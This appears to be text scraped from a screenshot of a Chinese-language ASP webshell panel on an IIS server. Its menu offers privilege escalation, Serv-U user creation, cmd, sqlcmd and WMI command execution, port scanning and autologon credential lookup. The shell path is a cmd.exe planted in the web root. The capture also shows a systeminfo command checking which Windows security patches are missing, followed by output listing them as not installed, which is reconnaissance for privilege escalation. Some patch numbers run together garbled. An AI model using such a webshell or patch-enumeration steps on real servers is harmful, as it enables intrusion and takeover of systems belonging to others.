 目录：『程序』 『C:\\Docume~1』 『Pcanywhere』 『Serv-U(1)』 『Serv-U(2)』 『Temp(XP)』 『Temp(2000)』 『Config(2000)』 『Config(XP)』 『All Users』 『开始程序』 『Erveryone(1)』 『Erveryone(2)』 『Erveryone(3)』 『桌面』 『PHP』 『Perl』 『Mysql』
地址栏： c:\inetpub\wwwroot 转到 刷新主窗口
查看硬盘
本地磁盘 (A:)
本地磁盘 (C:)
本地磁盘 (D:)
站点根目录
本程序目录
新建文本
新建目录
打包解包
批量上传
服务器信息
可写目录
注册表读取
端口扫描
组件信息
会话管理
服务.用户查询
自动登陆信息
提权
Serv-u提权
添加Serv-u用户
执行cmd
执行sqlcmd
wmi远程命令
SHELL路径：C:\inetpub\wwwroot\cmd.exe WScript.Shell
systeminfo>C:\Windows\Temp\temp.txt&(for %i in (KB3057191 KB2840221 KB3000061 KB2850851 KB2711167 KB2360937KB2478960 KB2507938 KB2566454 KB2646524 KB2645640KB2641653 KB944653 KB952004 KB9716 执行
KB3057191 Not Installed!
KB2840221 Not Installed!
KB3000061 Not Installed!
KB2850851 Not Installed!
KB2711167 Not Installed!
KB2360937KB2478960 Not Installed!
KB2507938 Not Installed!
KB2566454 Not Installed!
KB2646524 Not Installed!
KB2645640KB2641653 Not Installed!
KB944653 Not Installed!
KB952004 Not Installed!
KB971657 Not Installed!
KB2620712KB2393802 Not Installed!
KB942831 Not Installed!
KB2503665 Not Installed!
KB2592799 Not Installed!
KB956572KB977165 Not Installed!
KB2621440 Not Installed!